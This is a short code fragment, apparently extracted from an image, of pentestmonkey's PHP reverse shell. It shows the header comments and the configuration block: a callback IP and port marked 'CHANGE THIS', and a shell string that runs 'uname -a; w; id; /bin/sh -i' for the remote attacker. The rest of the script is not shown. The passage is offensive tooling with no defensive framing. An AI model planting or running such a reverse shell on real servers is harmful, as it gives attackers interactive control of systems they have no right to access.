 37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+,
40 // Use of stream_select() on file descriptors returned by proc
41 // Some compile-time options are needed for daemonisation (lik
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.0.2';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;